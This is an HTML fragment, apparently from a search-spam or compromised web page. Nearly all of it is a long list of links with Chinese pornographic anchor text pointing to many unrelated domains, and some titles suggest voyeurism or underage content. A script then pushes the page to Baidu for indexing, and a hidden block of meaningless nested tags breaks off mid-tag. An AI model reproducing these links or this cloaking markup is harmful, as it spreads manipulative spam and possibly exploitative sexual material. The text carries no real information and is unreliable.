<a href="http://m.dwiltshire.com" target="_blank">小小影院免费高清电视剧大全</a>|
<a href="http://m.mai1718.com" target="_blank">精品人妻一区二区三区浪潮在线</a>|
<a href="http://m.dlxfb.com" target="_blank">www.激情小说</a>|
<a href="http://rudere.com" target="_blank">国产av原创中文字幕</a>|
<a href="http://m.taotuzhi.com" target="_blank">精品人妻潮喷久久久又裸又黄</a>|
<a href="http://m.xarsh.com" target="_blank">2019亚洲午夜无码天堂</a>|
<a href="http://m.trwlfl.cn" target="_blank">国产韩国亚洲精品综合a</a>|
<a href="http://actionfotoz.com" target="_blank">无码人妻久久久午夜一区二区三区</a>|
<a href="http://m.xjtumed.cn" target="_blank">大地资源第二页在线观看免费高清版中文</a>|
<a href="http://www.jiaqimedical.com" target="_blank">50妺妺窝人体色WWW在线</a>|
<a href="http://www.seowj.com" target="_blank">秋霞无码久久久精品</a>|
<a href="http://www.szjinhengda.com" target="_blank">日产2021免费一二三四区在线</a>|
<a href="http://m.yaggocoffee.com" target="_blank">亚洲国产精品第一区二区</a>|
<a href="http://m.markhans.com" target="_blank">亚洲成人av专区</a>|
<a href="http://www.vhgykek.cn" target="_blank">最近免费观看在线中文2019</a>|
<a href="http://www.nuageperfume.com" target="_blank">最近韩国电影片在线观看完整版</a>|
<a href="http://www.myzhouse.com" target="_blank">999亚洲精品无码久久久久</a>|
<a href="http://www.qingan119.com" target="_blank">香港三日本三级少妇三级2021</a>|
<a href="http://fnnczsf.cn" target="_blank">成人涩涩屋福利视频</a>|
<a href="http://www.richlikeyou.com" target="_blank">96精品成人无码a片观看金桔</a>|
<a href="http://qdhecha.com" target="_blank">丁香花五月·婷婷开心</a>|
<a href="http://www.hftlaf.com" target="_blank">欧美激情一区二区三区蜜桃视频</a>|
<a href="http://m.warface.cn" target="_blank">国产在线一区二区日韩在线观看</a>|
<a href="http://staceysportfolio.com" target="_blank">97人妻人人揉人</a>|
<a href="http://integrativemedgroup.com" target="_blank">《老公在洗澡我被公干</a>|
<a href="http://jiandekang365.com" target="_blank">亚洲欧洲日产国码?v系列天堂</a>|
<a href="http://m.osdelfins.com" target="_blank">无码乱人伦一区二区亚洲一</a>|
<a href="http://m.kaiyuanjie.com" target="_blank">公车地铁极品美女H文</a>|
<a href="http://onezero-ent.com.cn" target="_blank">欧美日韩在线视频一区二区三区</a>|
<a href="http://www.azdna.net" target="_blank">亚洲欧洲精品无码av</a>|
<a href="http://www.claytonrealestate.net" target="_blank">BBBBBBBBB成人毛片</a>|
<a href="http://www.jyqsl.cn" target="_blank">国产午夜精品久久久久</a>|
<a href="http://www.danzhutou.cn" target="_blank">女教师之痴汉电车BD</a>|
<a href="http://m.qingdaocizhuan.cn" target="_blank">欧美日韩一区二区三区</a>|
<a href="http://tjhaige.com" target="_blank">bdb14黑人巨大视频</a>|
<a href="http://vuisme.cn" target="_blank">亚洲av青草精品国产伊久</a>|
<a href="http://m.51wupaoji.com" target="_blank">日本高清在线视频WWW色无久</a>|
<a href="http://www.officecoffee.com.cn" target="_blank">亚洲+制服+日本</a>|
<a href="http://ekkfx.cn" target="_blank">国内大量偷窥精品视频</a>|
<a href="http://m.buyshopnum1.com" target="_blank">18+在线看视频</a>|
<a href="http://m.cnvfsur.cn" target="_blank">av无码免费福利</a>|
<a href="http://ababashop.com" target="_blank">欧美日韩一区二区成人午夜电影</a>|
<a href="http://51mam.com" target="_blank">国内精品一区二区三区</a>|
<a href="http://www.ameocej.cn" target="_blank">不卡dvd日韩免费观看</a>|
<a href="http://m.leyuan17.com" target="_blank">国产欧美日韩综合精品一区二区</a>|
<a href="http://wzlvyou.com" target="_blank">小蜜被两老头吸奶头在线观看</a>|
<a href="http://www.frontgroupdesign.com" target="_blank">18+男同+日韩毛片</a>|
<a href="http://stmjg.com" target="_blank">高潮+国产+喷水</a>|
<a href="http://m.xjtumed.cn" target="_blank">四虎影视8848dvd</a>|
<a href="http://qinbey.com" target="_blank">欧美亚洲综合五月天久久</a>|
<a href="http://www.jimmyspizzasa.com" target="_blank">国产suv精品一区二区883</a>|
<a href="http://www.gdmbpco.com.cn" target="_blank">日本xxxwww在线观看</a>|
<a href="http://www.china-elements.com" target="_blank">亚洲欧美精品aaaaaa片</a>|
<a href="http://m.ahculinary.com" target="_blank">日日精品亚洲未满电影</a>|
<a href="http://foamcasualty.com" target="_blank">全部免费的毛片在线看</a>|
<a href="http://m.qichenglx.com" target="_blank">亚洲精品一区二区不卡</a>|
<a href="http://m.sh-echu-cable.com" target="_blank">日韩美女乱淫试看屁视频网站</a>|
<a href="http://www.18luohan.cn" target="_blank">亚洲欧美日韩久久区</a>|
<a href="http://www.xm1005.com" target="_blank">黑人与中国少妇XXXX视频在线</a>|
<a href="http://www.zhaijixin.com" target="_blank">日韩国产精品中文字幕</a>|
<a href="http://www.philippeavron.com" target="_blank">国产人妻精品一区二区三区</a>|
<a href="http://taodeleau.com" target="_blank">久久久久狠狠高潮亚洲精品</a>|
<a href="http://www.njmdwhgc.cn" target="_blank">亚洲综合网一区二区三区</a>|
<a href="http://ktnfs.com" target="_blank">97精品人妻一区二区三区在线</a>|
<a href="http://vvdnpayroll.com" target="_blank">亚洲精品中文字幕乱码无线</a>|
<a href="http://m.liberaltarian.net" target="_blank">国产办公室免费视频观看</a>|
<a href="http://yueyangfudi.cn" target="_blank">国产办公室免费视频观看</a>|
<a href="http://dqpsw.cn" target="_blank">好吊妞国产欧美日韩免费观看</a>|
<a href="http://www.xvsbn.cn" target="_blank">爱丫爱丫影院在线观看</a>|
<a href="http://m.gwptp.cn" target="_blank">性生片aaaa免费看</a>|
<a href="http://gzbjjg.com" target="_blank">亚洲风情亚aⅴ在线发布</a>|
<a href="http://www.ipbsc.com" target="_blank">永久域名18勿进永久网站导航</a>|
<a href="http://www.kickasslimos.com" target="_blank">欧美亚洲国产日韩一区二区三区</a>|
<a href="http://www.dtnsexl.cn" target="_blank">www.啪啪啪.com</a>|
<a href="http://m.xinxin998.com" target="_blank">夜间福利片1000无码</a>|
<a href="http://www.komodoservices.com" target="_blank">国产熟女一区二区三区五月婷</a>|
<a href="http://comparateurachat.com" target="_blank">成人网站一区二区三区</a>|
<a href="http://m.webmaster9.com" target="_blank">17c丨国产丨精品入口永久地址</a>|
<a href="http://czctjy.cn" target="_blank">黑森林+中文字幕</a>|
<a href="http://www.onlinewebmastertools.com" target="_blank">中文在线日韩亚洲欧美</a>|
<a href="http://yvusq.cn" target="_blank">国产无遮挡又黄又爽又色?</a>|
<a href="http://www.shranyikt.com" target="_blank">午夜激情内射视频在线</a>|
<a href="http://m.tjbaihuicheng.com" target="_blank">ass芬兰丰满妇女pics</a>|
<a href="http://m.njsgsmgc.cn" target="_blank">人人澡超碰碰中文字网友自拍</a>|
<a href="http://puctsi.cn" target="_blank">琪琪在线影院免费观看电视剧</a>|
<a href="http://m.planeguysaviation.com" target="_blank">俺也来俺也去天天综合久久</a>|
<a href="http://m.partybusmanchester.com" target="_blank">在线深夜?V免费永久观看</a>|
<a href="http://m.exclusivestreetwear.com" target="_blank">国产午夜精品在线播放</a>|
<a href="http://m.izklwe.cn" target="_blank">人人妻人人澡人人爽国产</a>|
<a href="http://www.ottercreekinc.com" target="_blank">免费无码一区无码东京热</a>|
<a href="http://m.china1y.com" target="_blank">成人视频高清无码</a>|
<a href="http://m.njlmdsyj.cn" target="_blank">日韩亚洲情Av无码</a>|
<a href="http://www.pawsclaws.net" target="_blank">日本aaa不卡一区二区三区</a>|
<a href="http://m.fishriteboats.com" target="_blank">成人做爰A片免费看黄冈白狐影院</a>|
<a href="http://jiaqimedical.com" target="_blank">国产精品一二三区在线观看</a>|
<a href="http://www.jinhaiyaoye.com.cn" target="_blank">菲儿+激情+影音先锋</a>|
<a href="http://www.snelogistique.com" target="_blank">噜噜久久噜噜久久鬼88</a>|
<a href="http://m.sy-sxc.cn" target="_blank">亚洲欧美精品动漫观看不卡</a>|
<a href="http://www.glxek.cn" target="_blank">天海翼商务旅行蹂躏少妇</a>|
<a href="http://m.vypjl.cn" target="_blank">日韩AV高清无码一二三区</a>|
<a href="http://www.lblogdirectory.com" target="_blank">最好看的2018中文字幕免费</a>|
<a href="http://wzrxys.com" target="_blank">国产二区精品漫画</a>|
<a href="http://m.zsplaza.com" target="_blank">k66k在线观看免费版电视剧</a>|
<a href="http://www.dotwrong.com" target="_blank">啦啦啦在线视频免费观看高清中文</a>|
<a href="http://www.zhihuilangu.com" target="_blank">最近更新的2019中文字幕</a>|
<a href="http://jxncqtkj.com" target="_blank">无码中文字幕免费一区二区三区</a>|
<a href="http://m.jngangtie.com" target="_blank">是一个免费在线观看漫画的网站</a>|
<a href="http://adyt.com.cn" target="_blank">色欲av一区二区人妻无码</a>|
<a href="http://m.sft023.com" target="_blank">国产一区亚洲二三区</a>|
<a href="http://www.szjac.net" target="_blank">在线播放真实国产乱子伦</a>|
<a href="http://m.blackladderstudio.com" target="_blank">国产一区二区免费在线观看</a>|
<a href="http://m.bkcarriers.com" target="_blank">无码午夜成人1000部免费视频</a>|
<a href="http://www.fzaufa.cn" target="_blank">日本一卡二卡四卡无卡国产</a>|
<a href="http://www.yantiefeng.com.cn" target="_blank">亚洲va欧美ⅴa在线</a>|
<a href="http://m.lczhs.com" target="_blank">国产成人91一区二区三区APP</a>|
<a href="http://fun-places-to-fly.com" target="_blank">国产精品综合一区二区三区</a>|
<a href="http://www.un666.cn" target="_blank">51吃瓜爆料就看黑料社</a>|
<a href="http://m.nixianglianai.com" target="_blank">国产性片在线观看</a>|
<a href="http://m.outabc.com" target="_blank">今天高清视频免费播放动漫</a>|
<a href="http://www.nudswim.cn" target="_blank">人人天天爱天天做天天摸</a>|
<a href="http://m.nellyfurtadodaily.com" target="_blank">老熟妇仑乱视频一区二区</a>|
<a href="http://njjnwanda.cn" target="_blank">国产精品人妻99一区二区</a>|
<a href="http://www.leqrpua.cn" target="_blank">日韩AV高清无码一二三区</a>|
<a href="http://www.officecoffee.com.cn" target="_blank">国产精品亚洲一区在线播放</a>|
<a href="http://m.xinyuan3658.com" target="_blank">电视剧免费观看全集观看</a>|
<a href="http://www.zhijianhuoke.cn" target="_blank">香港三级经典电全部</a>|
<a href="http://www.sh-qungen.com" target="_blank">五月天天爽天天狠久久久综合</a>|
<a href="http://mwguov.cn" target="_blank">无套日出白浆在线播放</a>|
<a href="http://www.safesask.com" target="_blank">久久久www成人免费毛片女</a>|
<a href="http://fpqdzvm.cn" target="_blank">91视频免费入口</a>|
<a href="http://m.captcha-php.net" target="_blank">亚洲国产一区二区A毛片</a>|
<a href="http://ywxingtai.com" target="_blank">书生屁股被cao成sao货男男</a>|
<a href="http://m.t-koutarou.net" target="_blank">揭秘知花凛AV在线播放</a>|
<a href="http://m.gckvgv.cn" target="_blank">鲁大师中文日韩在线观看</a>|
<a href="http://hzpywx.com" target="_blank">国产91av国产</a>|
<a href="http://baixingzhuangxiu.com" target="_blank">国产一级做?爰片久久毛片野外</a>|
<a href="http://m.zggnbyc.cn" target="_blank">天海翼商务旅行蹂躏少妇</a>|
<a href="http://dj9k.cn" target="_blank">狼人香蕉香蕉在线28</a>|
<a href="http://m.utxoon.cn" target="_blank">亚洲综合色区中文字幕</a>|
<a href="http://www.gxwlc88.com" target="_blank">香港三级经典电全部</a>|
<a href="http://www.geophysicschina.com" target="_blank">免费+成人+国产</a>|
<a href="http://m.jacbrown.com" target="_blank">久久婷婷国产五月综合色</a>|
<a href="http://m.fanyi99.cn" target="_blank">少妇搡BBBB搡BBB搡视频一级</a>|
<a href="http://m.apathtosomewhere.com" target="_blank">女人荫蒂被添全过程a1片</a>|
<a href="http://m.jbkokzr.cn" target="_blank">桃花直播免费观看</a>|
<a href="http://www.leespermanentmakeup.com" target="_blank">日韩av一区二区精品不卡</a>|
<a href="http://m.qihyane.cn" target="_blank">国产精品一二三区在线观看</a>|
<a href="http://m.goodyf.com" target="_blank">天天爽夜夜爽夜夜爽精品视频</a>|
<a href="http://www.bangtaisuye.net" target="_blank">国产激情在线观看免费视频</a>|
<a href="http://www.ywmeidubj.com" target="_blank">国外b2b网站毛片</a>|
<a href="http://m.academic-answers.net" target="_blank">无码中文字幕免费一区二区三区</a>|
<a href="http://ztshow.com" target="_blank">欧美性色aⅴ欧美综合色</a>|
<a href="http://www.ltxbzn.cn" target="_blank">777精品久无码人妻蜜桃</a>|
<a href="http://www.candacerobinson.com" target="_blank">日韩精品无码一区二区三区久久久</a>|
<a href="http://www.czhlbxg.com" target="_blank">中文字幕日韩精品一区二区三区</a>|
<a href="http://www.dgwenhong.com" target="_blank">日韩精品无码四区</a>|
<a href="http://pvfpj.cn" target="_blank">韩国三级巜双乳紧扣</a>|
<a href="http://m.officecoffee.com.cn" target="_blank">插曲视频免费高清观看在线播放</a>|
<a href="http://honeyk.com" target="_blank">精东影视传媒文化管理公司</a>|
<a href="http://www.antoinettejohnson.com" target="_blank">777精品久无码人妻蜜桃</a>|
<a href="http://www.bulksmsnigeria.net" target="_blank">巜被社长侵犯的人2中文在线</a>|
<a href="http://ncxsls.cn" target="_blank">三年片在线观看免费观看大全中国</a>|
<a href="http://lagunafarm.com" target="_blank">中文+日韩+欧美</a>|
<a href="http://www.kmhsfw.cn" target="_blank">裸模(校园1v1)h(苏玛丽</a>|
<a href="http://soargon.com.cn" target="_blank">极品嫩模刺激在线播放</a>|
<a href="http://m.meiodia.net" target="_blank">最好看的日韩中文字幕视频</a>|
<a href="http://m.bluxtouch.com" target="_blank">精品亚洲国产午夜</a>|
<a href="http://m.e168.com.cn" target="_blank">黄色成人av网站</a>|
<a href="http://618314.com" target="_blank">51吃瓜爆料就看黑料社</a>|
<a href="http://rmcrace.com" target="_blank">三叶草欧洲码在线</a>|
<a href="http://www.cyhz56.com" target="_blank">精品香蕉99久久久久网站</a>|
<a href="http://www.yaggocoffee.com" target="_blank">亚洲欧洲精品在线</a>|
<a href="http://m.vcrcfa.cn" target="_blank">国产欧洲一区二区在线观看</a>|
<a href="http://www.mai1718.com" target="_blank">可以打开的黄色网址</a>|
<a href="http://wwwmanager.com" target="_blank">不戴套把她日出了水好爽免费</a>|
<a href="http://njhxzysc.cn" target="_blank">久久成人免费播放网站</a>|
<a href="http://m.jtjyzyw.com" target="_blank">电影内射视频免费观看</a>|
<a href="http://m.98nm.com" target="_blank">亚洲欧美强伦一区二区</a>|
<a href="http://yhmuye.com" target="_blank">国产又粗又长黄色视频</a>|
<a href="http://ijxckyw.cn" target="_blank">久久夜色精品国产亚洲AV动态图</a>|
<a href="http://m.zhdccayy.com" target="_blank">国产狂喷潮在线观看中文免</a>|
<a href="http://m.xjtumed.cn" target="_blank">桃花影院电视剧在线播放</a>|
<a href="http://www.tmxdwl.cn" target="_blank">公车地铁极品美女H文</a>|
<a href="http://m.fix-it-sisters.com" target="_blank">公车全黄h全肉短篇公车之狼视频</a>|
<a href="http://gwondy.cn" target="_blank">国产盗摄一电影区一喵AⅤ</a>|
<a href="http://yannan.com.cn" target="_blank">最新成人在线免费视频</a>|
<a href="http://sephunli.com" target="_blank">三年在线观看大全免费高清</a>|
<a href="http://tzznxny.com" target="_blank">1.我想看我和嫂子操逼视频</a>|
<a href="http://damiendohmen.com" target="_blank">码A片在线观看麻豆</a>|
<a href="http://yhmuye.com" target="_blank">久久无码高潮喷水</a>|
<a href="http://www.sephunli.com" target="_blank">乱人伦精品一区二区精东一级</a>|
<a href="http://m.stonetimberriver.com" target="_blank">香蕉丝瓜榴莲在线观看</a>|
<a href="http://m.ahwxds.com" target="_blank">午夜精品福利在线导航小视频</a>|
<a href="http://www.yantiefeng.com.cn" target="_blank">国产成人一区二区三区久久</a>|
<a href="http://m.wargame8.com" target="_blank">欧美成aⅴ人高清怡红院</a>|
<a href="http://sdhexinbaozhuang.cn" target="_blank">dj快了又快又骚的pop歌曲</a>|
<a href="http://shffcl.com" target="_blank">亚洲美女爱爱视频</a>|
<a href="http://www.clgd.net" target="_blank">高清免费神马影院在线</a>|
<a href="http://dnsnn.cn" target="_blank">精品99卡1卡2卡3乱码</a>|
<a href="http://m.xvsbn.cn" target="_blank">本道天堂成在人线av无码免费</a>|
<a href="http://www.zzapp.cn" target="_blank">久久久久久精品免费免费直播</a>|
<a href="http://m.simpleweb.cn" target="_blank">ww7788色淫网站女女免费</a>|
<a href="http://www.yssczqr.cn" target="_blank">八戒影视网站在线观看人数在哪省</a>|
<a href="http://blackladderstudio.com" target="_blank">国产在线观看一区二区三区</a>|
<a href="http://m.ywxingtai.com" target="_blank">爆乳美女午夜福利视频</a>|
<a href="http://magnet2money.com" target="_blank">色哺乳XXXX视频</a>|
<a href="http://www.ywxingtai.com" target="_blank">国产河南妇女毛片精品久久</a>|
<a href="http://uimeng.com" target="_blank">亚洲综合色图二区</a>|
<a href="http://oahoo.cn" target="_blank">色欲狠狠躁天天躁无码中文字幕</a>|
<a href="http://m.cbdzct.com" target="_blank">亚洲高清视频一区</a>|
<a href="http://m.longzhidao.cn" target="_blank">少妇性bbb搡bbb爽爽爽</a>|
<a href="http://www.chlkjfe.cn" target="_blank">国产成人精品成人A在线观看</a>|
<a href="http://jiandekang365.com" target="_blank">熟女人妻av完整一区二区三区</a>|
<a href="http://aienhui.com" target="_blank">特黄特级特爽视频播放</a>|
<a href="http://www.dyhcwwo.cn" target="_blank">总裁抱着她边开会边做h</a>|
<a href="http://www.laitea.com" target="_blank">国产国语老龄妇女A片</a>|
<a href="http://geyserrecordings.com" target="_blank">伊人久久无码高清视频</a>|
<a href="http://www.tikathecreator.com" target="_blank">1.什么p什么小骚逼</a>|
<a href="http://www.karirzone.com" target="_blank">中文字幕乱码中文乱码二区</a>|
<a href="http://m.omexpo.com.cn" target="_blank">精品久久久久久99蜜桃</a>|
<a href="http://m.chewiesays.com" target="_blank">69久久精品无码一区二区</a>|
<a href="http://galomoncayo.net" target="_blank">日本va欧美va精品发布</a>|
<a href="http://jiaqimedical.com" target="_blank">人妻有码中文字幕</a>|
<a href="http://www.honkyourhorny.com" target="_blank">国产日韩欧美在线观看播放</a>|
<a href="http://m.pyramexasia.com" target="_blank">国产91粉嫩白浆在线观看</a>|
<a href="http://www.zghdtsl.com" target="_blank">色婷婷六月桃花综合影院</a>|
<a href="http://5990120.com" target="_blank">台湾性dvd性色av</a>|
<a href="http://gulfg.com" target="_blank">永久天堂网av手机版</a>|
<a href="http://m.sanyowheel.cn" target="_blank">丰满岳妇洗澡hd高清</a>|
<a href="http://ewqgl.cn" target="_blank">亚洲日韩午夜av</a>|
<a href="http://cmcapadvisors.com" target="_blank">黄色小视频免费看</a>|
<a href="http://bzzdh.net" target="_blank">国产哟一区二区三区视频在线看</a>|
<a href="http://leb-media.com" target="_blank">国产精品日本一区二区在线播放</a>|
<a href="http://qtnkcf.cn" target="_blank">520国产亚洲精品一品区99热</a>|
<a href="http://m.meihuan8.com" target="_blank">国产精品一区二区免费福利视频</a>|
<a href="http://m.dpvjguq.cn" target="_blank">无码+四十路+番号</a>|
<a href="http://m.xypkhwc.cn" target="_blank">久久丫精品国产免费</a>|
<a href="http://pifacha8.cn" target="_blank">男人女人做爽爽18禁免费</a>|
<a href="http://birssm.cn" target="_blank">55Cao成人免费视频</a>|
<a href="http://www.njbld66.com" target="_blank">免费在线观看欧美日韩色视频</a>|
<a href="http://yynixi.com" target="_blank">爱丫爱丫在线影院电视剧免费</a>|
<a href="http://m.gugaomarine.com" target="_blank">a4yy私人毛片</a>|
<a href="http://verumcoin.com" target="_blank">精品人妻免费一区二区三区</a>|
<a href="http://www.creativecovers.net" target="_blank">亚洲一区二区三区中文字幕</a>|
<a href="http://m.jianengsb.com" target="_blank">午夜激情视频欧美</a>|
<a href="http://gzbjjg.com" target="_blank">精品成a人亚洲精品无码</a>|
<a href="http://m.coliseumsportsmedia.com" target="_blank">久热国产精品视频一区二区三区</a>|
<a href="http://m.tfowmeq.cn" target="_blank">伊伊影院在线观看免费播放电视剧</a>|
<a href="http://m.bfsiu034.cn" target="_blank">蜜臀av在线观看</a>|
<a href="http://winworld-media.com" target="_blank">日本va欧美va精品发布</a>|
<a href="http://njwjgc.cn" target="_blank">欧美巨屌淫乱视频</a>|
<a href="http://nzbhaq.cn" target="_blank">影音先锋久久中文字幕</a>|
<a href="http://www.daoreyou168.cn" target="_blank">成人片黄网站a片免费</a>|
<a href="http://scjtyl.com" target="_blank">少女视频在线观看完整版中文</a>|
<a href="http://www.ohmzn.com" target="_blank">丰满岳妇洗澡hd高清</a>|
<a href="http://fjscfc.com" target="_blank">磁力链接+洞+电影</a>|
<a href="http://www.xl1919.com" target="_blank">亚洲国产一区二区A毛片日本</a>|
<a href="http://enviousfashion.com" target="_blank">亚洲精品久久久久久中文传媒</a>|
<a href="http://www.nbjiangchun.com" target="_blank">精品一区二区三区免费观看</a>|
<!-- * 百度推送增强版 v2.1 * 功能：智能URL推送 + 性能优化 + 推送状态监控 -->
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    // 排除管理页面和24小时内已推送页面
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    // 动态加载推送脚本
    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
</body><div id="fhpv3" class="pl_css_ganrao" style="display: none;"><label id="fhpv3"></label><big id="fhpv3"><strong id="fhpv3"><optgroup id="fhpv3"><listing id="fhpv3"></listing></optgroup></strong></big><form id="fhpv3"><meter id="fhpv3"></meter></form><label id="fhpv3"><nobr id="fhpv3"><b id="fhpv3"><progress id="fhpv3"></progress></b></nobr></label><track id="fhpv3"><em id="fhpv3"><div id="fhpv3"><ol id="fhpv3"></ol></div></em></track><small id="fhpv3"><progress id="fhpv3"></progress></small><dl id="fhpv3"><optgroup id="fhpv3"></optgroup></dl><small id="fhpv3"><output id="fhpv3"><address id="fhpv3"><strike id="fhpv3"></strike></address></output></small><rp id="fhpv3"></rp><video id="fhpv3"><tt id="fhpv3"><big id="fhpv3"><ol id="fhpv3"></ol></big></tt></video><var id="fhpv3"><optgroup id="fhpv3"><output id="fhpv3"><sub id="fhpv3"></sub></output></optgroup></var><span id="fhpv3"><legend id="fhpv3"><listing id="fhpv3"><dfn id="fhpv3"></dfn></listing></legend></span><small id="fhpv3"><output id="fhpv3"><pre id="fhpv3"><p id="fhpv3"></p></pre></output></small><small id="fhpv3"><legend id="fhpv3"></legend></small><div id="fhpv3"></div><small id="fhpv3"><output id="fhpv3"><pre id="fhpv3"><p id="fhpv3"></p></pre></output></small><strong id="fhpv3"></strong><strike id="fhpv3"></strike><form id="fhpv3"><i id="fhpv3"><listing id="fhpv3"><em id="fhpv3"></em></listing></i></form><label id="fhpv3"><strong id="fhpv3"><ruby id="fhpv3"><thead id="fhpv3"></thead></ruby></strong></label><var id="fhpv3"><b id="fhpv3"></b></var><small id="fhpv3"><output id="fhpv3"><pre id="fhpv3"><p id="fhpv3"></p></pre></output></small><strong id="fhpv3"><ruby id="fhpv3"><form id="fhpv3"><legend id="fhpv3"></legend></form></ruby></strong><dl id="fhpv3"><optgroup id="fhpv3"></optgroup></dl><var id="fhpv3"></var><thead id="fhpv3"></thead><pre id="fhpv3"><video id="fhpv3"></video></pre><legend id="fhpv3"><dfn id="fhpv3"><u id="fhpv3"><menuitem id="fhpv3"></menuitem></u></dfn></legend><u id="fhpv3"><ruby id="fhpv3"><form id="fhpv3"><thead id="fhpv3"></thead></form></ruby></u><strike id="fhpv3"><var id="fhpv3"></var></strike><form id="fhpv3"><meter id="fhpv3"></meter></form><rp id="fhpv3"><thead id="fhpv3"></thead></rp><sup id="fhpv3"><u id="fhpv3"><ruby id="fhpv3"><form id="fhpv3"></form></ruby></u></sup><sub id="fhpv3"><p id="fhpv3"></p></sub><font id="fhpv3"></font><track id="fhpv3"><sub id="fhpv3"></sub></track><address id="fhpv3"><style id="fhpv3"><nobr id="fhpv3"><font id="fhpv3"></font></nobr></style></address><style id="fhpv3"></style><rp id="fhpv3"><b id="fhpv3"><progress id="fhpv3"><sup id="fhpv3"></sup></progress></b></rp><mark id="fhpv3"><dl id="fhpv3"><i id="fhpv3"><video id="fhpv3"></video></i></dl></mark><small id="fhpv3"><ins id="fhpv3"><address id="fhpv3"><strike id="fhpv3"></strike></address></ins></small><menuitem id="fhpv3"><form id="fhpv3"><i id="fhpv3"><listing id="fhpv3"></listing></i></form></menuitem><track id="fhpv3"><tt id="fhpv3"><big id="fhpv3"><dl id="fhpv3"></dl></big></tt></track><dfn id="fhpv3"><ruby id="fhpv3"><form id="fhpv3"><legend id="fhpv3"></legend></form></ruby></dfn><thead id="fhpv3"><listing id="fhpv3"></listing></thead><var id="fhpv3"><optgroup id="fhpv3"><output id="fhpv3"><em id="fhpv3"></em></output></optgroup></var><strike id="fhpv3"><var id="fhpv3"></var></strike><pre id="fhpv3"><listing id="fhpv3"><em id="fhpv3"><big id="fhpv3"></big></em></listing></pre><strike id="fhpv3"></strike><rp id="fhpv3"></rp><output id="fhpv3"><pre id="fhpv3"><p id="fhpv3"><th id="fhpv3"></th></p></pre></output><pre id="fhpv3"><listing id="fhpv3"><tt id="fhpv3"><menuitem id="fhpv3"></menuitem></tt></listing></pre><label id="fhpv3"><ruby id="fhpv3"></ruby></label><strike id="fhpv3"></strike><var id="fhpv3"></var><style id="fhpv3"></style><dfn id="fhpv3"><menuitem id="fhpv3"></menuitem></dfn><label id="fhpv3"><dfn id="fhpv3"><mark id="fhpv3"><dl id="fhpv3"></dl></mark></dfn></label><menuitem id="fhpv3"><ol id="fhpv3"></ol></menuitem><dfn id="fhpv3"><em id="fhpv3"></em></dfn><sup id="fhpv3"><u id="fhpv3"><ruby id="fhpv3"><span id="fhpv3"></span></ruby></u></sup><menuitem id="fhpv3"><form id="fhpv3"><i id="fhpv3"><listing id="fhpv3"></listing></i></form></menuitem><small id="fhpv3"><progress id="fhpv3"></progress></small><strong id="fhpv3"><optgroup id="fhpv3"><output id="fhpv3"><sub id="fhpv3"></sub></output></optgroup></strong><dfn id="fhpv3"><div id="fhpv3"></div></dfn><small id="fhpv3"></small><small id="fhpv3"></small><tt id="fhpv3"><div id="fhpv3"><ol id="fhpv3"><form id="fhpv3"></form></ol></div></tt><style id="fhpv3"></style><p id="fhpv3"><th id="fhpv3"><b id="fhpv3"><legend id="fhpv3"></legend></b></th></p><mark id="fhpv3"><ol id="fhpv3"></ol></mark><u id="fhpv3"><menuitem id="fhpv3"></menuitem></u><tt id="fhpv3"><div id="fhpv3"><ol id="fhpv3"><optgroup id="fhpv3"></optgroup></ol></div></tt><i id="fhpv3"><video id="fhpv3"></video></i><tt id="fhpv3"><menuitem id="fhpv3"></menuitem></tt><p id="fhpv3"><var id="fhpv3"></var></p><thead id="fhpv3"><label id="fhpv3"></label></thead><th id="fhpv3"><small id="fhpv3"></small></th><label id="fhpv3"></label><tt id="fhpv3"><big id="fhpv3"><ol id="fhpv3"><optgroup id="fhpv3"></optgroup></ol></big></tt><dl id="fhpv3"><optgroup id="fhpv3"></optgroup></dl><thead id="fhpv3"></thead><strike id="fhpv3"><ol id="fhpv3"><optgroup id="fhpv3"><video id="fhpv3"></video></optgroup></ol></strike><legend id="fhpv3"><video id="fhpv3"><tt id="fhpv3"><div id="fhpv3"></div></tt></video></legend><video id="fhpv3"></video><strong id="fhpv3"></strong><dl id="fhpv3"><optgroup id="fhpv3"></optgroup></dl><small id="fhpv3"><progress id="fhpv3"></progress></small><legend id="fhpv3"></legend><ol id="fhpv3"><small id="fhpv3"><output id="fhpv3"><pre id="fhpv3"></pre></output></small></ol><ruby id="fhpv3"></ruby><mark id="fhpv3"><dl id="fhpv3"></dl></mark><ruby id="fhpv3"></ruby><pre id="fhpv3"><label id="fhpv3"></label></pre><ins id="fhpv3"></ins><font id="fhpv3"><thead id="fhpv3"><label id="fhpv3"><dfn id="fhpv3"></dfn></label></thead></font><font id="fhpv3"><thead id="fhpv3"></thead></font><mark id="fhpv3"><dl id="fhpv3"><i id="fhpv3"><track id="fhpv3"></track></i></dl></mark><pre id="fhpv3"></pre><big id="fhpv3"><strong id="fhpv3"><optgroup id="fhpv3"><ins id="fhpv3"></ins></optgroup></strong></big><form id="fhpv3"><meter id="fhpv3"><pre id="fhpv3"><label id="fhpv3"></label></pre></meter></form><label id="fhpv3"><nobr id="fhpv3"><b id="fhpv3"><meter id="fhpv3"></meter></b></nobr></label><var id="fhpv3"><optgroup id="fhpv3"><output id="fhpv3"><address id="fhpv3"></address></output></optgroup></var><dfn id="fhpv3"><strong id="fhpv3"><ruby id="fhpv3"><thead id="fhpv3"></thead></ruby></strong></dfn><ol id="fhpv3"><legend id="fhpv3"><listing id="fhpv3"><tt id="fhpv3"></tt></listing></legend></ol><var id="fhpv3"></var><style id="fhpv3"><nobr id="fhpv3"><b id="fhpv3"><meter id="fhpv3"></meter></b></nobr></style><small id="fhpv3"><output id="fhpv3"><address id="fhpv3"><strike id="fhpv3"></strike></address></output></small><pre id="fhpv3"><output id="fhpv3"></output></pre><form id="fhpv3"><output id="fhpv3"><address id="fhpv3"><strike id="fhpv3"></strike></address></output></form><label id="fhpv3"><strong id="fhpv3"><ruby id="fhpv3"><thead id="fhpv3"></thead></ruby></strong></label><dl id="fhpv3"><form id="fhpv3"></form></dl><rp id="fhpv3"><form id="fhpv3"></form></rp><thead id="fhpv3"><progress id="fhpv3"><sup id="fhpv3"><strong id="fhpv3"></strong></sup></progress></thead><menuitem 